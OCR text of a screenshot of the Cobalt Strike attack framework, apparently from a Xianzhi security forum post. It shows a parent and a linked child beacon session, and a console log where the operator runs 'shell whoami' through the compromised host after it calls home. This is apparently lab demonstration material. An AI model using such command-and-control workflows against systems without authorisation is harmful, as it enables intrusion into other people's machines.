 Cobalt Strike View Attacks Reporting Help
external internal listener user computer note process pid arch last
110. 169.254.205.28 https admin DESKTOP-0AH7FQ0 beacon_father.exe 9564 x86 112ms
169.254.205.28 169.254.240.232 https last0monster DESKTOP-EC8RR16 beacon_child.exe 5820 x86 29s
Event Log X Beacon 169.254.205.28@9564 X Listeners X Beacon 169.254.240.232@5820 X
[+] established link to parent beacon: 169.254.205.28
beacon> whoami
[-] Unknown command: whoami
beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 37 bytes
[+] received output:
desktop-ec8rr16\last0monster
先知社区
[DESKTOP-EC8RR16] last0monster/5820 last: 29s
beacon>